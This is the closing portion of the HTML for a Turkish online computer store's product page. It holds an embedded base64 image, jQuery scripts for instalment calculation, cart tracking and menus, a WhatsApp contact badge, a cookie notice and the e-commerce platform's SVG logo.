7A0ig3ij9cmyb9fMwQpHQxtoKG4qV8HdLJPOnriVyLa6KLKA0nFmn4NVDIfHmooZ9hT4JAQG0WMUFgXsU3Qvv+67KKmMIfwBoD+eVOQo99IgdlU/nlBIFn738XlD+EYR9diTS+Wk89qK/LFiPfrQRMcUrDZFV9Rk7SunbtWnxE0E14E4qXobJaCWxJaKjyNj8PSNeUIyYG9kpoRZO5N4tyHxVFL8mi2JEAMcZGBDqT8mMLWf55xpbgeVHk0XPle0CgVKecpzYGbzrj4gZ5z6IhyfCC4E9JFdhOpbLlwqBWBDpZzG/R0gocvn5ZIjHwIHVv/vxoodjB1KI3HwVGmVjZGFG0s/[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=7117"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=4073" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar', // Ürün adı
                            'id': 'ZRN-SX55', // Ürün ID'si
                            'price': '15092.54', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=9871" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
